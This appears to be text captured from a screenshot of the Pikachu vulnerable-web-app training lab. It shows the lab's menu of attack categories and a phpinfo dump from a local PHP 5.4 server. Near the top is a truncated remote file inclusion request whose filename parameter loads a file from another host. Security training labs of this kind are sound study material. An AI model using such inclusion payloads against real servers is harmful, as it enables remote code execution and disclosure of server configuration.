 127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.88.128/...
点此搜索
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
PHP Version 5.4.45
php
System
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi"
"--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.4.45-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS,VC9
PHP Extension Build API20100525,NTS,VC9